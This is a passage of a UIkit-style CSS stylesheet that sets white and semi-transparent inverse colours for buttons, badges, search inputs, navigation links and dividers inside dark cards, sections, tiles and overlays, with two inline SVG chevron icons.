.uk-card-primary.uk-card-body .uk-button-text:focus, .uk-card-primary.uk-card-body .uk-button-text:hover, .uk-card-primary > :not([class*=uk-card-media]) .uk-button-text:focus, .uk-card-primary > :not([class*=uk-card-media]) .uk-button-text:hover, .uk-card-secondary.uk-card-body .uk-button-text:focus, .uk-card-secondary.uk-card-body .uk-button-text:hover, .uk-card-secondary > :not([class*=uk-card-media]) .uk-button-text:focus, .uk-card-secondary > :not([class*=uk-card-media]) .uk-button-text:hover, .uk-light .uk-button-text:focus, .uk-light .uk-button-text:hover, .uk-offcanvas-bar .uk-button-text:focus, .uk-offcanvas-bar .uk-button-text:hover, .uk-overlay-primary .uk-button-text:focus, .uk-overlay-primary .uk-button-text:hover, .uk-section-primary:not(.uk-preserve-color) .uk-button-text:focus, .uk-section-primary:not(.uk-preserve-color) .uk-button-text:hover, .uk-section-secondary:not(.uk-preserve-color) .uk-button-text:focus, .uk-section-secondary:not(.uk-preserve-color) .uk-button-text:hover, .uk-tile-primary:not(.uk-preserve-color) .uk-button-text:focus, .uk-tile-primary:not(.uk-preserve-color) .uk-button-text:hover, .uk-tile-secondary:not(.uk-preserve-color) .uk-button-text:focus, .uk-tile-secondary:not(.uk-preserve-color) .uk-button-text:hover {

    color: #fff

}



.uk-card-primary.uk-card-body .uk-button-text:disabled, .uk-card-primary > :not([class*=uk-card-media]) .uk-button-text:disabled, .uk-card-secondary.uk-card-body .uk-button-text:disabled, .uk-card-secondary > :not([class*=uk-card-media]) .uk-button-text:disabled, .uk-light .uk-button-text:disabled, .uk-offcanvas-bar .uk-button-text:disabled, .uk-overlay-primary .uk-button-text:disabled, .uk-section-primary:not(.uk-preserve-color) .uk-button-text:disabled, .uk-section-secondary:not(.uk-preserve-color) .uk-button-text:disabled, .uk-tile-primary:not(.uk-preserve-color) .uk-button-text:disabled, .uk-tile-secondary:not(.uk-preserve-color) .uk-button-text:disabled {

    color: rgba(255, 255, 255, .5)

}



.uk-card-primary.uk-card-body .uk-button-link, .uk-card-primary > :not([class*=uk-card-media]) .uk-button-link, .uk-card-secondary.uk-card-body .uk-button-link, .uk-card-secondary > :not([class*=uk-card-media]) .uk-button-link, .uk-light .uk-button-link, .uk-offcanvas-bar .uk-button-link, .uk-overlay-primary .uk-button-link, .uk-section-primary:not(.uk-preserve-color) .uk-button-link, .uk-section-secondary:not(.uk-preserve-color) .uk-button-link, .uk-tile-primary:not(.uk-preserve-color) .uk-button-link, .uk-tile-secondary:not(.uk-preserve-color) .uk-button-link {

    color: rgba(255, 255, 255, .5)

}



.uk-card-primary.uk-card-body .uk-button-link:focus, .uk-card-primary.uk-card-body .uk-button-link:hover, .uk-card-primary > :not([class*=uk-card-media]) .uk-button-link:focus, .uk-card-primary > :not([class*=uk-card-media]) .uk-button-link:hover, .uk-card-secondary.uk-card-body .uk-button-link:focus, .uk-card-secondary.uk-card-body .uk-button-link:hover, .uk-card-secondary > :not([class*=uk-card-media]) .uk-button-link:focus, .uk-card-secondary > :not([class*=uk-card-media]) .uk-button-link:hover, .uk-light .uk-button-link:focus, .uk-light .uk-button-link:hover, .uk-offcanvas-bar .uk-button-link:focus, .uk-offcanvas-bar .uk-button-link:hover, .uk-overlay-primary .uk-button-link:focus, .uk-overlay-primary .uk-button-link:hover, .uk-section-primary:not(.uk-preserve-color) .uk-button-link:focus, .uk-section-primary:not(.uk-preserve-color) .uk-button-link:hover, .uk-section-secondary:not(.uk-preserve-color) .uk-button-link:focus, .uk-section-secondary:not(.uk-preserve-color) .uk-button-link:hover, .uk-tile-primary:not(.uk-preserve-color) .uk-button-link:focus, .uk-tile-primary:not(.uk-preserve-color) .uk-button-link:hover, .uk-tile-secondary:not(.uk-preserve-color) .uk-button-link:focus, .uk-tile-secondary:not(.uk-preserve-color) .uk-button-link:hover {

    color: rgba(255, 255, 255, .7)

}



.uk-card-primary.uk-card-body .uk-grid-divider > :not(.uk-first-column)::before, .uk-card-primary > :not([class*=uk-card-media]) .uk-grid-divider > :not(.uk-first-column)::before, .uk-card-secondary.uk-card-body .uk-grid-divider > :not(.uk-first-column)::before, .uk-card-secondary > :not([class*=uk-card-media]) .uk-grid-divider > :not(.uk-first-column)::before, .uk-light .uk-grid-divider > :not(.uk-first-column)::before, .uk-offcanvas-bar .uk-grid-divider > :not(.uk-first-column)::before, .uk-overlay-primary .uk-grid-divider > :not(.uk-first-column)::before, .uk-section-primary:not(.uk-preserve-color) .uk-grid-divider > :not(.uk-first-column)::before, .uk-section-secondary:not(.uk-preserve-color) .uk-grid-divider > :not(.uk-first-column)::before, .uk-tile-primary:not(.uk-preserve-color) .uk-grid-divider > :not(.uk-first-column)::before, .uk-tile-secondary:not(.uk-preserve-color) .uk-grid-divider > :not(.uk-first-column)::before {

    border-right-color: rgba(255, 255, 255, .2)

}



.uk-card-primary.uk-card-body .uk-grid-divider.uk-grid-stack > .uk-grid-margin::before, .uk-card-primary > :not([class*=uk-card-media]) .uk-grid-divider.uk-grid-stack > .uk-grid-margin::before, .uk-card-secondary.uk-card-body .uk-grid-divider.uk-grid-stack > .uk-grid-margin::before, .uk-card-secondary > :not([class*=uk-card-media]) .uk-grid-divider.uk-grid-stack > .uk-grid-margin::before, .uk-light .uk-grid-divider.uk-grid-stack > .uk-grid-margin::before, .uk-offcanvas-bar .uk-grid-divider.uk-grid-stack > .uk-grid-margin::before, .uk-overlay-primary .uk-grid-divider.uk-grid-stack > .uk-grid-margin::before, .uk-section-primary:not(.uk-preserve-color) .uk-grid-divider.uk-grid-stack > .uk-grid-margin::before, .uk-section-secondary:not(.uk-preserve-color) .uk-grid-divider.uk-grid-stack > .uk-grid-margin::before, .uk-tile-primary:not(.uk-preserve-color) .uk-grid-divider.uk-grid-stack > .uk-grid-margin::before, .uk-tile-secondary:not(.uk-preserve-color) .uk-grid-divider.uk-grid-stack > .uk-grid-margin::before {

    border-top-color: rgba(255, 255, 255, .2)

}



.uk-card-primary.uk-card-body .uk-close, .uk-card-primary > :not([class*=uk-card-media]) .uk-close, .uk-card-secondary.uk-card-body .uk-close, .uk-card-secondary > :not([class*=uk-card-media]) .uk-close, .uk-light .uk-close, .uk-offcanvas-bar .uk-close, .uk-overlay-primary .uk-close, .uk-section-primary:not(.uk-preserve-color) .uk-close, .uk-section-secondary:not(.uk-preserve-color) .uk-close, .uk-tile-primary:not(.uk-preserve-color) .uk-close, .uk-tile-secondary:not(.uk-preserve-color) .uk-close {

    color: rgba(255, 255, 255, .5)

}



.uk-card-primary.uk-card-body .uk-close:focus, .uk-card-primary.uk-card-body .uk-close:hover, .uk-card-primary > :not([class*=uk-card-media]) .uk-close:focus, .uk-card-primary > :not([class*=uk-card-media]) .uk-close:hover, .uk-card-secondary.uk-card-body .uk-close:focus, .uk-card-secondary.uk-card-body .uk-close:hover, .uk-card-secondary > :not([class*=uk-card-media]) .uk-close:focus, .uk-card-secondary > :not([class*=uk-card-media]) .uk-close:hover, .uk-light .uk-close:focus, .uk-light .uk-close:hover, .uk-offcanvas-bar .uk-close:focus, .uk-offcanvas-bar .uk-close:hover, .uk-overlay-primary .uk-close:focus, .uk-overlay-primary .uk-close:hover, .uk-section-primary:not(.uk-preserve-color) .uk-close:focus, .uk-section-primary:not(.uk-preserve-color) .uk-close:hover, .uk-section-secondary:not(.uk-preserve-color) .uk-close:focus, .uk-section-secondary:not(.uk-preserve-color) .uk-close:hover, .uk-tile-primary:not(.uk-preserve-color) .uk-close:focus, .uk-tile-primary:not(.uk-preserve-color) .uk-close:hover, .uk-tile-secondary:not(.uk-preserve-color) .uk-close:focus, .uk-tile-secondary:not(.uk-preserve-color) .uk-close:hover {

    color: rgba(255, 255, 255, .7)

}



.uk-card-primary.uk-card-body .uk-totop, .uk-card-primary > :not([class*=uk-card-media]) .uk-totop, .uk-card-secondary.uk-card-body .uk-totop, .uk-card-secondary > :not([class*=uk-card-media]) .uk-totop, .uk-light .uk-totop, .uk-offcanvas-bar .uk-totop, .uk-overlay-primary .uk-totop, .uk-section-primary:not(.uk-preserve-color) .uk-totop, .uk-section-secondary:not(.uk-preserve-color) .uk-totop, .uk-tile-primary:not(.uk-preserve-color) .uk-totop, .uk-tile-secondary:not(.uk-preserve-color) .uk-totop {

    color: rgba(255, 255, 255, .5)

}



.uk-card-primary.uk-card-body .uk-totop:focus, .uk-card-primary.uk-card-body .uk-totop:hover, .uk-card-primary > :not([class*=uk-card-media]) .uk-totop:focus, .uk-card-primary > :not([class*=uk-card-media]) .uk-totop:hover, .uk-card-secondary.uk-card-body .uk-totop:focus, .uk-card-secondary.uk-card-body .uk-totop:hover, .uk-card-secondary > :not([class*=uk-card-media]) .uk-totop:focus, .uk-card-secondary > :not([class*=uk-card-media]) .uk-totop:hover, .uk-light .uk-totop:focus, .uk-light .uk-totop:hover, .uk-offcanvas-bar .uk-totop:focus, .uk-offcanvas-bar .uk-totop:hover, .uk-overlay-primary .uk-totop:focus, .uk-overlay-primary .uk-totop:hover, .uk-section-primary:not(.uk-preserve-color) .uk-totop:focus, .uk-section-primary:not(.uk-preserve-color) .uk-totop:hover, .uk-section-secondary:not(.uk-preserve-color) .uk-totop:focus, .uk-section-secondary:not(.uk-preserve-color) .uk-totop:hover, .uk-tile-primary:not(.uk-preserve-color) .uk-totop:focus, .uk-tile-primary:not(.uk-preserve-color) .uk-totop:hover, .uk-tile-secondary:not(.uk-preserve-color) .uk-totop:focus, .uk-tile-secondary:not(.uk-preserve-color) .uk-totop:hover {

    color: rgba(255, 255, 255, .7)

}



.uk-card-primary.uk-card-body .uk-totop:active, .uk-card-primary > :not([class*=uk-card-media]) .uk-totop:active, .uk-card-secondary.uk-card-body .uk-totop:active, .uk-card-secondary > :not([class*=uk-card-media]) .uk-totop:active, .uk-light .uk-totop:active, .uk-offcanvas-bar .uk-totop:active, .uk-overlay-primary .uk-totop:active, .uk-section-primary:not(.uk-preserve-color) .uk-totop:active, .uk-section-secondary:not(.uk-preserve-color) .uk-totop:active, .uk-tile-primary:not(.uk-preserve-color) .uk-totop:active, .uk-tile-secondary:not(.uk-preserve-color) .uk-totop:active {

    color: #fff

}



.uk-card-primary.uk-card-body .uk-marker, .uk-card-primary > :not([class*=uk-card-media]) .uk-marker, .uk-card-secondary.uk-card-body .uk-marker, .uk-card-secondary > :not([class*=uk-card-media]) .uk-marker, .uk-light .uk-marker, .uk-offcanvas-bar .uk-marker, .uk-overlay-primary .uk-marker, .uk-section-primary:not(.uk-preserve-color) .uk-marker, .uk-section-secondary:not(.uk-preserve-color) .uk-marker, .uk-tile-primary:not(.uk-preserve-color) .uk-marker, .uk-tile-secondary:not(.uk-preserve-color) .uk-marker {

    background: #f8f8f8;

    color: #666

}



.uk-card-primary.uk-card-body .uk-marker:focus, .uk-card-primary.uk-card-body .uk-marker:hover, .uk-card-primary > :not([class*=uk-card-media]) .uk-marker:focus, .uk-card-primary > :not([class*=uk-card-media]) .uk-marker:hover, .uk-card-secondary.uk-card-body .uk-marker:focus, .uk-card-secondary.uk-card-body .uk-marker:hover, .uk-card-secondary > :not([class*=uk-card-media]) .uk-marker:focus, .uk-card-secondary > :not([class*=uk-card-media]) .uk-marker:hover, .uk-light .uk-marker:focus, .uk-light .uk-marker:hover, .uk-offcanvas-bar .uk-marker:focus, .uk-offcanvas-bar .uk-marker:hover, .uk-overlay-primary .uk-marker:focus, .uk-overlay-primary .uk-marker:hover, .uk-section-primary:not(.uk-preserve-color) .uk-marker:focus, .uk-section-primary:not(.uk-preserve-color) .uk-marker:hover, .uk-section-secondary:not(.uk-preserve-color) .uk-marker:focus, .uk-section-secondary:not(.uk-preserve-color) .uk-marker:hover, .uk-tile-primary:not(.uk-preserve-color) .uk-marker:focus, .uk-tile-primary:not(.uk-preserve-color) .uk-marker:hover, .uk-tile-secondary:not(.uk-preserve-color) .uk-marker:focus, .uk-tile-secondary:not(.uk-preserve-color) .uk-marker:hover {

    color: #666

}



.uk-card-primary.uk-card-body .uk-badge, .uk-card-primary > :not([class*=uk-card-media]) .uk-badge, .uk-card-secondary.uk-card-body .uk-badge, .uk-card-secondary > :not([class*=uk-card-media]) .uk-badge, .uk-light .uk-badge, .uk-offcanvas-bar .uk-badge, .uk-overlay-primary .uk-badge, .uk-section-primary:not(.uk-preserve-color) .uk-badge, .uk-section-secondary:not(.uk-preserve-color) .uk-badge, .uk-tile-primary:not(.uk-preserve-color) .uk-badge, .uk-tile-secondary:not(.uk-preserve-color) .uk-badge {

    background-color: #fff;

    color: #666

}



.uk-card-primary.uk-card-body .uk-badge:focus, .uk-card-primary.uk-card-body .uk-badge:hover, .uk-card-primary > :not([class*=uk-card-media]) .uk-badge:focus, .uk-card-primary > :not([class*=uk-card-media]) .uk-badge:hover, .uk-card-secondary.uk-card-body .uk-badge:focus, .uk-card-secondary.uk-card-body .uk-badge:hover, .uk-card-secondary > :not([class*=uk-card-media]) .uk-badge:focus, .uk-card-secondary > :not([class*=uk-card-media]) .uk-badge:hover, .uk-light .uk-badge:focus, .uk-light .uk-badge:hover, .uk-offcanvas-bar .uk-badge:focus, .uk-offcanvas-bar .uk-badge:hover, .uk-overlay-primary .uk-badge:focus, .uk-overlay-primary .uk-badge:hover, .uk-section-primary:not(.uk-preserve-color) .uk-badge:focus, .uk-section-primary:not(.uk-preserve-color) .uk-badge:hover, .uk-section-secondary:not(.uk-preserve-color) .uk-badge:focus, .uk-section-secondary:not(.uk-preserve-color) .uk-badge:hover, .uk-tile-primary:not(.uk-preserve-color) .uk-badge:focus, .uk-tile-primary:not(.uk-preserve-color) .uk-badge:hover, .uk-tile-secondary:not(.uk-preserve-color) .uk-badge:focus, .uk-tile-secondary:not(.uk-preserve-color) .uk-badge:hover {

    color: #666

}



.uk-card-primary.uk-card-body .uk-label, .uk-card-primary > :not([class*=uk-card-media]) .uk-label, .uk-card-secondary.uk-card-body .uk-label, .uk-card-secondary > :not([class*=uk-card-media]) .uk-label, .uk-light .uk-label, .uk-offcanvas-bar .uk-label, .uk-overlay-primary .uk-label, .uk-section-primary:not(.uk-preserve-color) .uk-label, .uk-section-secondary:not(.uk-preserve-color) .uk-label, .uk-tile-primary:not(.uk-preserve-color) .uk-label, .uk-tile-secondary:not(.uk-preserve-color) .uk-label {

    background-color: #fff;

    color: #666

}



.uk-card-primary.uk-card-body .uk-article-meta, .uk-card-primary > :not([class*=uk-card-media]) .uk-article-meta, .uk-card-secondary.uk-card-body .uk-article-meta, .uk-card-secondary > :not([class*=uk-card-media]) .uk-article-meta, .uk-light .uk-article-meta, .uk-offcanvas-bar .uk-article-meta, .uk-overlay-primary .uk-article-meta, .uk-section-primary:not(.uk-preserve-color) .uk-article-meta, .uk-section-secondary:not(.uk-preserve-color) .uk-article-meta, .uk-tile-primary:not(.uk-preserve-color) .uk-article-meta, .uk-tile-secondary:not(.uk-preserve-color) .uk-article-meta {

    color: rgba(255, 255, 255, .5)

}



.uk-card-primary.uk-card-body .uk-search-input, .uk-card-primary > :not([class*=uk-card-media]) .uk-search-input, .uk-card-secondary.uk-card-body .uk-search-input, .uk-card-secondary > :not([class*=uk-card-media]) .uk-search-input, .uk-light .uk-search-input, .uk-offcanvas-bar .uk-search-input, .uk-overlay-primary .uk-search-input, .uk-section-primary:not(.uk-preserve-color) .uk-search-input, .uk-section-secondary:not(.uk-preserve-color) .uk-search-input, .uk-tile-primary:not(.uk-preserve-color) .uk-search-input, .uk-tile-secondary:not(.uk-preserve-color) .uk-search-input {

    color: rgba(255, 255, 255, .7)

}



.uk-card-primary.uk-card-body .uk-search-input:-ms-input-placeholder, .uk-card-primary > :not([class*=uk-card-media]) .uk-search-input:-ms-input-placeholder, .uk-card-secondary.uk-card-body .uk-search-input:-ms-input-placeholder, .uk-card-secondary > :not([class*=uk-card-media]) .uk-search-input:-ms-input-placeholder, .uk-light .uk-search-input:-ms-input-placeholder, .uk-offcanvas-bar .uk-search-input:-ms-input-placeholder, .uk-overlay-primary .uk-search-input:-ms-input-placeholder, .uk-section-primary:not(.uk-preserve-color) .uk-search-input:-ms-input-placeholder, .uk-section-secondary:not(.uk-preserve-color) .uk-search-input:-ms-input-placeholder, .uk-tile-primary:not(.uk-preserve-color) .uk-search-input:-ms-input-placeholder, .uk-tile-secondary:not(.uk-preserve-color) .uk-search-input:-ms-input-placeholder {

    color: rgba(255, 255, 255, .5) !important

}



.uk-card-primary.uk-card-body .uk-search-input::placeholder, .uk-card-primary > :not([class*=uk-card-media]) .uk-search-input::placeholder, .uk-card-secondary.uk-card-body .uk-search-input::placeholder, .uk-card-secondary > :not([class*=uk-card-media]) .uk-search-input::placeholder, .uk-light .uk-search-input::placeholder, .uk-offcanvas-bar .uk-search-input::placeholder, .uk-overlay-primary .uk-search-input::placeholder, .uk-section-primary:not(.uk-preserve-color) .uk-search-input::placeholder, .uk-section-secondary:not(.uk-preserve-color) .uk-search-input::placeholder, .uk-tile-primary:not(.uk-preserve-color) .uk-search-input::placeholder, .uk-tile-secondary:not(.uk-preserve-color) .uk-search-input::placeholder {

    color: rgba(255, 255, 255, .5)

}



.uk-card-primary.uk-card-body .uk-search .uk-search-icon, .uk-card-primary > :not([class*=uk-card-media]) .uk-search .uk-search-icon, .uk-card-secondary.uk-card-body .uk-search .uk-search-icon, .uk-card-secondary > :not([class*=uk-card-media]) .uk-search .uk-search-icon, .uk-light .uk-search .uk-search-icon, .uk-offcanvas-bar .uk-search .uk-search-icon, .uk-overlay-primary .uk-search .uk-search-icon, .uk-section-primary:not(.uk-preserve-color) .uk-search .uk-search-icon, .uk-section-secondary:not(.uk-preserve-color) .uk-search .uk-search-icon, .uk-tile-primary:not(.uk-preserve-color) .uk-search .uk-search-icon, .uk-tile-secondary:not(.uk-preserve-color) .uk-search .uk-search-icon {

    color: rgba(255, 255, 255, .5)

}



.uk-card-primary.uk-card-body .uk-search .uk-search-icon:hover, .uk-card-primary > :not([class*=uk-card-media]) .uk-search .uk-search-icon:hover, .uk-card-secondary.uk-card-body .uk-search .uk-search-icon:hover, .uk-card-secondary > :not([class*=uk-card-media]) .uk-search .uk-search-icon:hover, .uk-light .uk-search .uk-search-icon:hover, .uk-offcanvas-bar .uk-search .uk-search-icon:hover, .uk-overlay-primary .uk-search .uk-search-icon:hover, .uk-section-primary:not(.uk-preserve-color) .uk-search .uk-search-icon:hover, .uk-section-secondary:not(.uk-preserve-color) .uk-search .uk-search-icon:hover, .uk-tile-primary:not(.uk-preserve-color) .uk-search .uk-search-icon:hover, .uk-tile-secondary:not(.uk-preserve-color) .uk-search .uk-search-icon:hover {

    color: rgba(255, 255, 255, .5)

}



.uk-card-primary.uk-card-body .uk-search-default .uk-search-input, .uk-card-primary > :not([class*=uk-card-media]) .uk-search-default .uk-search-input, .uk-card-secondary.uk-card-body .uk-search-default .uk-search-input, .uk-card-secondary > :not([class*=uk-card-media]) .uk-search-default .uk-search-input, .uk-light .uk-search-default .uk-search-input, .uk-offcanvas-bar .uk-search-default .uk-search-input, .uk-overlay-primary .uk-search-default .uk-search-input, .uk-section-primary:not(.uk-preserve-color) .uk-search-default .uk-search-input, .uk-section-secondary:not(.uk-preserve-color) .uk-search-default .uk-search-input, .uk-tile-primary:not(.uk-preserve-color) .uk-search-default .uk-search-input, .uk-tile-secondary:not(.uk-preserve-color) .uk-search-default .uk-search-input {

    background-color: transparent;

    border-color: rgba(255, 255, 255, .2)

}



.uk-card-primary.uk-card-body .uk-search-default .uk-search-input:focus, .uk-card-primary > :not([class*=uk-card-media]) .uk-search-default .uk-search-input:focus, .uk-card-secondary.uk-card-body .uk-search-default .uk-search-input:focus, .uk-card-secondary > :not([class*=uk-card-media]) .uk-search-default .uk-search-input:focus, .uk-light .uk-search-default .uk-search-input:focus, .uk-offcanvas-bar .uk-search-default .uk-search-input:focus, .uk-overlay-primary .uk-search-default .uk-search-input:focus, .uk-section-primary:not(.uk-preserve-color) .uk-search-default .uk-search-input:focus, .uk-section-secondary:not(.uk-preserve-color) .uk-search-default .uk-search-input:focus, .uk-tile-primary:not(.uk-preserve-color) .uk-search-default .uk-search-input:focus, .uk-tile-secondary:not(.uk-preserve-color) .uk-search-default .uk-search-input:focus {

    background-color: transparent

}



.uk-card-primary.uk-card-body .uk-search-navbar .uk-search-input, .uk-card-primary > :not([class*=uk-card-media]) .uk-search-navbar .uk-search-input, .uk-card-secondary.uk-card-body .uk-search-navbar .uk-search-input, .uk-card-secondary > :not([class*=uk-card-media]) .uk-search-navbar .uk-search-input, .uk-light .uk-search-navbar .uk-search-input, .uk-offcanvas-bar .uk-search-navbar .uk-search-input, .uk-overlay-primary .uk-search-navbar .uk-search-input, .uk-section-primary:not(.uk-preserve-color) .uk-search-navbar .uk-search-input, .uk-section-secondary:not(.uk-preserve-color) .uk-search-navbar .uk-search-input, .uk-tile-primary:not(.uk-preserve-color) .uk-search-navbar .uk-search-input, .uk-tile-secondary:not(.uk-preserve-color) .uk-search-navbar .uk-search-input {

    background-color: transparent

}



.uk-card-primary.uk-card-body .uk-search-large .uk-search-input, .uk-card-primary > :not([class*=uk-card-media]) .uk-search-large .uk-search-input, .uk-card-secondary.uk-card-body .uk-search-large .uk-search-input, .uk-card-secondary > :not([class*=uk-card-media]) .uk-search-large .uk-search-input, .uk-light .uk-search-large .uk-search-input, .uk-offcanvas-bar .uk-search-large .uk-search-input, .uk-overlay-primary .uk-search-large .uk-search-input, .uk-section-primary:not(.uk-preserve-color) .uk-search-large .uk-search-input, .uk-section-secondary:not(.uk-preserve-color) .uk-search-large .uk-search-input, .uk-tile-primary:not(.uk-preserve-color) .uk-search-large .uk-search-input, .uk-tile-secondary:not(.uk-preserve-color) .uk-search-large .uk-search-input {

    background-color: transparent

}



.uk-card-primary.uk-card-body .uk-search-toggle, .uk-card-primary > :not([class*=uk-card-media]) .uk-search-toggle, .uk-card-secondary.uk-card-body .uk-search-toggle, .uk-card-secondary > :not([class*=uk-card-media]) .uk-search-toggle, .uk-light .uk-search-toggle, .uk-offcanvas-bar .uk-search-toggle, .uk-overlay-primary .uk-search-toggle, .uk-section-primary:not(.uk-preserve-color) .uk-search-toggle, .uk-section-secondary:not(.uk-preserve-color) .uk-search-toggle, .uk-tile-primary:not(.uk-preserve-color) .uk-search-toggle, .uk-tile-secondary:not(.uk-preserve-color) .uk-search-toggle {

    color: rgba(255, 255, 255, .5)

}



.uk-card-primary.uk-card-body .uk-search-toggle:focus, .uk-card-primary.uk-card-body .uk-search-toggle:hover, .uk-card-primary > :not([class*=uk-card-media]) .uk-search-toggle:focus, .uk-card-primary > :not([class*=uk-card-media]) .uk-search-toggle:hover, .uk-card-secondary.uk-card-body .uk-search-toggle:focus, .uk-card-secondary.uk-card-body .uk-search-toggle:hover, .uk-card-secondary > :not([class*=uk-card-media]) .uk-search-toggle:focus, .uk-card-secondary > :not([class*=uk-card-media]) .uk-search-toggle:hover, .uk-light .uk-search-toggle:focus, .uk-light .uk-search-toggle:hover, .uk-offcanvas-bar .uk-search-toggle:focus, .uk-offcanvas-bar .uk-search-toggle:hover, .uk-overlay-primary .uk-search-toggle:focus, .uk-overlay-primary .uk-search-toggle:hover, .uk-section-primary:not(.uk-preserve-color) .uk-search-toggle:focus, .uk-section-primary:not(.uk-preserve-color) .uk-search-toggle:hover, .uk-section-secondary:not(.uk-preserve-color) .uk-search-toggle:focus, .uk-section-secondary:not(.uk-preserve-color) .uk-search-toggle:hover, .uk-tile-primary:not(.uk-preserve-color) .uk-search-toggle:focus, .uk-tile-primary:not(.uk-preserve-color) .uk-search-toggle:hover, .uk-tile-secondary:not(.uk-preserve-color) .uk-search-toggle:focus, .uk-tile-secondary:not(.uk-preserve-color) .uk-search-toggle:hover {

    color: rgba(255, 255, 255, .7)

}



.uk-card-primary.uk-card-body .uk-nav-parent-icon > .uk-parent > a::after, .uk-card-primary > :not([class*=uk-card-media]) .uk-nav-parent-icon > .uk-parent > a::after, .uk-card-secondary.uk-card-body .uk-nav-parent-icon > .uk-parent > a::after, .uk-card-secondary > :not([class*=uk-card-media]) .uk-nav-parent-icon > .uk-parent > a::after, .uk-light .uk-nav-parent-icon > .uk-parent > a::after, .uk-offcanvas-bar .uk-nav-parent-icon > .uk-parent > a::after, .uk-overlay-primary .uk-nav-parent-icon > .uk-parent > a::after, .uk-section-primary:not(.uk-preserve-color) .uk-nav-parent-icon > .uk-parent > a::after, .uk-section-secondary:not(.uk-preserve-color) .uk-nav-parent-icon > .uk-parent > a::after, .uk-tile-primary:not(.uk-preserve-color) .uk-nav-parent-icon > .uk-parent > a::after, .uk-tile-secondary:not(.uk-preserve-color) .uk-nav-parent-icon > .uk-parent > a::after {

    background-image: url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2214%22%20height%3D%2214%22%20viewBox%3D%220%200%2014%2014%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Cpolyline%20fill%3D%22none%22%20stroke%3D%22rgba%28255,%20255,%20255,%200.7%29%22%20stroke-width%3D%221.1%22%20points%3D%2210%201%204%207%2010%2013%22%20%2F%3E%0A%3C%2Fsvg%3E")

}



.uk-card-primary.uk-card-body .uk-nav-parent-icon > .uk-parent.uk-open > a::after, .uk-card-primary > :not([class*=uk-card-media]) .uk-nav-parent-icon > .uk-parent.uk-open > a::after, .uk-card-secondary.uk-card-body .uk-nav-parent-icon > .uk-parent.uk-open > a::after, .uk-card-secondary > :not([class*=uk-card-media]) .uk-nav-parent-icon > .uk-parent.uk-open > a::after, .uk-light .uk-nav-parent-icon > .uk-parent.uk-open > a::after, .uk-offcanvas-bar .uk-nav-parent-icon > .uk-parent.uk-open > a::after, .uk-overlay-primary .uk-nav-parent-icon > .uk-parent.uk-open > a::after, .uk-section-primary:not(.uk-preserve-color) .uk-nav-parent-icon > .uk-parent.uk-open > a::after, .uk-section-secondary:not(.uk-preserve-color) .uk-nav-parent-icon > .uk-parent.uk-open > a::after, .uk-tile-primary:not(.uk-preserve-color) .uk-nav-parent-icon > .uk-parent.uk-open > a::after, .uk-tile-secondary:not(.uk-preserve-color) .uk-nav-parent-icon > .uk-parent.uk-open > a::after {

    background-image: url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2214%22%20height%3D%2214%22%20viewBox%3D%220%200%2014%2014%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Cpolyline%20fill%3D%22none%22%20stroke%3D%22rgba%28255,%20255,%20255,%200.7%29%22%20stroke-width%3D%221.1%22%20points%3D%221%204%207%2010%2013%204%22%20%2F%3E%0A%3C%2Fsvg%3E")

}



.uk-card-primary.uk-card-body .uk-nav-default > li > a, .uk-card-primary > :not([class*=uk-card-media]) .uk-nav-default > li > a, .uk-card-secondary.uk-card-body .uk-nav-default > li > a, .uk-card-secondary > :not([class*=uk-card-media]) .uk-nav-default > li > a, .uk-light .uk-nav-default > li > a, .uk-offcanvas-bar .uk-nav-default > li > a, .uk-overlay-primary .uk-nav-default > li > a, .uk-section-primary:not(.uk-preserve-color) .uk-nav-default > li > a, .uk-section-secondary:not(.uk-preserve-color) .uk-nav-default > li > a, .uk-tile-primary:not(.uk-preserve-color) .uk-nav-default > li > a, .uk-tile-secondary:not(.uk-preserve-color) .uk-nav-default > li > a {

    color: rgba(255, 255, 255, .5)

}



.uk-card-primary.uk-card-body .uk-nav-default > li > a:focus, .uk-card-primary.uk-card-body .uk-nav-default > li > a:hover, .uk-card-primary > :not([class*=uk-card-media]) .uk-nav-default > li > a:focus, .uk-card-primary > :not([class*=uk-card-media]) .uk-nav-default > li > a:hover, .uk-card-secondary.uk-card-body .uk-nav-default > li > a:focus, .uk-card-secondary.uk-card-body .uk-nav-default > li > a:hover, .uk-card-secondary > :not([class*=uk-card-media]) .uk-nav-default > li > a:focus, .uk-card-secondary > :not([class*=uk-card-media]) .uk-nav-default > li > a:hover, .uk-light .uk-nav-default > li > a:focus, .uk-light .uk-nav-default > li > a:hover, .uk-offcanvas-bar .uk-nav-default > li > a:focus, .uk-offcanvas-bar .uk-nav-default > li > a:hover, .uk-overlay-primary .uk-nav-default > li > a:focus, .uk-overlay-primary .uk-nav-default > li > a:hover, .uk-section-primary:not(.uk-preserve-color) .uk-nav-default > li > a:focus, .uk-section-primary:not(.uk-preserve-color) .uk-nav-default > li > a:hover, .uk-section-secondary:not(.uk-preserve-color) .uk-nav-default > li > a:focus, .uk-section-secondary:not(.uk-preserve-color) .uk-nav-default > li > a:hover, .uk-tile-primary:not(.uk-preserve-color) .uk-nav-default > li > a:focus, .uk-tile-primary:not(.uk-preserve-color) .uk-nav-default > li > a:hover, .uk-tile-secondary:not(.uk-preserve-color) .uk-nav-default > li > a:focus, .uk-tile-secondary:not(.uk-preserve-color) .uk-nav-default > li > a:hover {

    color: rgba(255, 255, 255, .7)

}



.uk-card-primary.uk-card-body .uk-nav-default > li.uk-active > a, .uk-card-primary > :not([class*=uk-card-media]) .uk-nav-default > li.uk-active > a, .uk-card-secondary.uk-card-body .uk-nav-default > li.uk-active > a, .uk-card-secondary > :not([class*=uk-card-media]) .uk-nav-default > li.uk-active > a, .uk-light .uk-nav-default > li.uk-active > a, .uk-offcanvas-bar .uk-nav-default > li.uk-active > a, .uk-overlay-primary .uk-nav-default > li.uk-active > a, .uk-section-primary:not(.uk-preserve-color) .uk-nav-default > li.uk-active > a, .uk-section-secondary:not(.uk-preserve-color) .uk-nav-default > li.uk-active > a, .uk-tile-primary:not(.uk-preserve-color) .uk-nav-default > li.uk-active > a, .uk-tile-secondary:not(.uk-preserve-color) .uk-nav-default > li.uk-active > a {

    color: #fff

}



